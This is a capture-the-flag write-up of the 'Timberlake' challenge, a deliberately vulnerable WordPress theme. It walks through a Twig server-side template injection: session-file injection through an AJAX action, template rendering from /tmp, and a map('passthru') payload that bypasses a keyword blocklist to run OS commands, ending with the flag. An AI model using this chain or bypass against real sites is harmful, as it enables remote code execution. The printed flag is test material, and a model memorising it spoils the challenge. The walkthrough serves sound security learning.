Timberlake
Table of Contents
Overview
- 22 solves / 559 points
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
I'm a front end designer that has some old backend experience. Wanted to put some of my skills to make a cool website that can work with templates. Still WIP but it is coming along nicely.
Note: fully whitebox challenge, no need to do massive bruteforce

Enumeration
Index page:

Huh, pretty cool theme. Let's find out the vulnerability in this challenge!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Timberlake)-[2024.09.22|14:04:49(HKT)]
└> file attachment.zip
attachment.zip: Zip archive data, at least v2.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Timberlake)-[2024.09.22|14:04:52(HKT)]
└> unzip attachment.zip
Archive: attachment.zip
creating: timberlake-theme/
inflating: timberlake-theme/style.css
inflating: timberlake-theme/index.php
inflating: timberlake-theme/functions.php
creating: timberlake-theme/libs/
inflating: timberlake-theme/libs/Autoloader.php
[...]
creating: timberlake-theme/images/
inflating: timberlake-theme/images/gan.png
inflating: timberlake-theme/script.js
creating: timberlake-theme/templates/
inflating: timberlake-theme/templates/template-home.twig
inflating: timberlake-theme/screenshot.png
In this theme, timberlake-theme, the home page template in timberlake-theme/index.php uses class Timber and PHP template engine Twig to render a template file from timberlake-theme/templates/template-home.twig:
<?php
/* Template Name: Home Page */
$context = Timber::context();
$context['site_name'] = get_bloginfo('name');
$context['template_directory'] = get_template_directory_uri();
$context['index'] = urldecode(isset($_REQUEST['index'])) ? $_REQUEST['index'] : '';
$page = 'template-home.twig';
if(isset($_REQUEST['page']) && validate($_REQUEST['page'])){
$page = $_REQUEST['page'];
};
Timber::render($page, $context);
?>
However, class Timber is not defined in this theme. After a quick searching for the class name, we can know that this theme is depended on a plugin called Timber.
Timber helps you create fully-customized WordPress themes faster with more sustainable code. With Timber, you write your HTML using the Twig Template Engine separate from your PHP files. This cleans up your theme code so, for example, your PHP file can focus on being the data/logic, while your Twig file can focus 100% on the HTML and display. - https://wordpress.org/plugins/timber-library/#description
To test and debug this theme locally, we can set up a local WordPress environment with Xdebug installed. For me, I'll be using the environment from Wordfence's Discord. After setting up the local environment, we need to install the Timber plugin:
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Timberlake)-[2024.09.22|14:21:46(HKT)]
└> docker compose run --rm wpcli plugin install timber-library --activate
[...]
Plugin installed successfully.
Activating 'timber-library'...
Plugin 'timber-library' activated.
Success: Installed 1 of 1 plugins.
Then, we can upload and activate the timberlake-theme theme:

Earlier, we saw that we can provide parameter index and page to class Timber static method render:
[...]
$context['index'] = urldecode(isset($_REQUEST['index'])) ? $_REQUEST['index'] : '';
$page = 'template-home.twig';
if(isset($_REQUEST['page']) && validate($_REQUEST['page'])){
$page = $_REQUEST['page'];
};
Timber::render($page, $context);
timberlake-theme/templates/template-home.twig:
[...]
<div class="text below-text">{{ index }}</div>
[...]
As we can see, our index parameter's value will be rendered in the template file.
Hmm… Does that mean this index parameter is vulnerable to SSTI (Server-Side Template Injection)?! Let's test it in our local environment!

Oh… It's not? Why?
Well, in plugin Timber, the render method will actually first compile the template file, then outputs the data like index. So this plugin is just like how another popular PHP template engine Smarty works under the hood.
class Timber {
[...]
public static function fetch( $filenames, $data = array(), $expires = false, $cache_mode = Loader::CACHE_USE_DEFAULT ) {
$output = self::compile($filenames, $data, $expires, $cache_mode, true);
$output = apply_filters('timber_compile_result', $output);
return $output;
}
[...]
public static function render( $filenames, $data = array(), $expires = false, $cache_mode = Loader::CACHE_USE_DEFAULT ) {
$output = self::fetch($filenames, $data, $expires, $cache_mode);
echo $output;
return $output;
}
[...]
}
With that said, we'll need to somehow render a template file that has our SSTI payload in it, which means the index parameter is obsolete and parameter page is not.
Before the theme renders the template file, it'll validate parameter page via function validate from timberlake-theme/functions.php:
[...]
if(isset($_REQUEST['page']) && validate($_REQUEST['page'])){
$page = $_REQUEST['page'];
};
Timber::render($page, $context);
Timber::$dirname = array( '../../../../../../../../../../../../tmp', 'templates' );
[...]
function validate($filename) {
$fullPath = Timber::$dirname[0] . '/' . $filename;
// Thanks to a report from Patchstack Researcher Darius Sveikauskas we are now validating both the file names and the content.
if (isset($filename) && !empty($filename) && !in_array($filename, array('.php', '.htm', '.html', '.phtml', '.xhtml'))) {
[...]
}
return 0;
}
In this function, the first if statement is to check if $filename ($page) is in an array blacklisted file extension. However, the check is completely useless as the PHP built-in function in_array will only match for exact value:
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Timberlake)-[2024.09.22|17:01:42(HKT)]
└> php -a
[...]
php > var_dump(!in_array("foo.php", array('.php', '.htm', '.html', '.phtml', '.xhtml')));
bool(true)
php > var_dump(!in_array(".php", array('.php', '.htm', '.html', '.phtml', '.xhtml')));
bool(false)
Then, the second if statement will check whether if the contents of the template file has a Twig template string literal via a regular expression pattern, such as {{.*?}}, {%.*?%}, or {#.*?#}:
function is_timber_template($content) {
$pattern = '/({{.*?}}|{%.*?%}|{#.*?#})/';
if (preg_match($pattern, $content)) {
return true;
} else {
return false;
}
}
[...]
function validate($filename) {
$fullPath = Timber::$dirname[0] . '/' . $filename;
// Thanks to a report from Patchstack Researcher Darius Sveikauskas we are now validating both the file names and the content.
if ([...]) {
if(is_timber_template(file_get_contents($fullPath)) === true) {
[...]
}
}
return 0;
}
Finally, the last if statement checks whether if the contents of the template file matches the regular expression pattern $pattern or not. The goal of this check is to filter out possible Twig SSTI keywords that can execute arbitrary OS command:
function is_valid_template($content) {
$pattern = '/\b(filter|system|cat|bash|bin|exec|_self|env|dump|app|sort|tac|file_excerpt|\/bin|FILENAME)\b/i';
if (preg_match($pattern, $content)) {
return false;
} else {
return true;
}
}
function validate($filename) {
$fullPath = Timber::$dirname[0] . '/' . $filename;
// Thanks to a report from Patchstack Researcher Darius Sveikauskas we are now validating both the file names and the content.
if ([...]) {
if([...]) {
if(is_valid_template(file_get_contents($fullPath)) === true) {
return 1;
}
}
}
return 0;
}
Hmm… Maybe we can bypass those blacklisted keywords? But first we'll need to figure out how can we render a template file that has our SSTI payload in it.
In this theme, it also registered 1 authenticated and unauthenticated AJAX action called save_session with callback function save_session:
function save_session() {
start_session();
if (isset($_REQUEST['session_data'])) {
$_SESSION['session_data'] = stripslashes($_REQUEST['session_data']);
wp_send_json_success('Data is saved to session.');
} else {
wp_send_json_error('Some error happened.');
}
}
add_action('wp_ajax_save_session', 'save_session');
add_action('wp_ajax_nopriv_save_session', 'save_session');
As we can see, the callback function stores our parameter session_data's value into our session cookie.
For those who don't know about PHP session, the session is stored into a file, and the content of it is PHP serialized data.
In the PHP configure file php.ini, it has a directive called session.save_path, which tells the PHP interpreter to store all the session files into the value of session.save_path. By default, the value is /tmp.
Let's test this!
First, we'll send the following AJAX action to save data into the session file:
GET /wp-admin/admin-ajax.php?action=save_session&session_data=foobar HTTP/1.1
Host: localhost

Then, we can read the session file in directory /tmp:
┌[siunam♥Mercury]-(~/ctf/Patchstack-WCUS-Capture-The-Flag/Timberlake)-[2024.09.22|17:23:55(HKT)]
└> docker exec -it 3ac7f40fbda8 /bin/bash
root@3ac7f40fbda8:/var/www/html# ls -lah /tmp
[...]
-rw------- 1 www-data www-data 26 Sep 22 09:25 sess_jgfmrmbm6a5b59hpan1e702636
root@3ac7f40fbda8:/var/www/html# cat /tmp/sess_jgfmrmbm6a5b59hpan1e702636
session_data|s:6:"foobar";
Cool!
Since we now control a template file's content, we can use AJAX action save_session to inject our SSTI payload into our session file!
But wait! Can we reach to directory /tmp?
Timber::$dirname = array( '../../../../../../../../../../../../tmp', 'templates' );
[...]
function validate($filename) {
$fullPath = Timber::$dirname[0] . '/' . $filename;
[...]
}
Oh, the $fullPath is basically /tmp/$filename. So, yes we can reach to directory /tmp!
Exploitation
In order to pass all the checks in function validate, we need to fulfill the following requirements:
- The template filename must not be the blacklisted file extension. (This check is completely useless)
- The template file's content must include the Twig template string literal, such as
{{.*?}} - The template file's content must not include the blacklisted keywords
According to PayloadsAllTheThings, we can use function map and passthru to execute OS commands, as they're not included in the keywords array.
That being said, we can inject the following Twig SSTI payload to execute OS commands!
{{['id']|map('passthru')}}
Let's try this!
GET /wp-admin/admin-ajax.php?action=save_session&session_data={{['id']|map('passthru')}} HTTP/1.1
Host: localhost

GET /?page=sess_f5pel0q0csj7mu403bvl6c9rrk HTTP/1.1
Host: localhost

It worked!
We can finally go to the remote instance and get the flag!


Oh wait… We can't use cat to read file /flag.txt. Don't worry! We can just use head or other tools to read it!


- Flag:
CTF{f0rc3d_sst1_ch4ll_zz4z2561}
Conclusion
What we've learned:
- Server-Side Template Injection (SSTI) in Twig with bypassing blacklisted keywords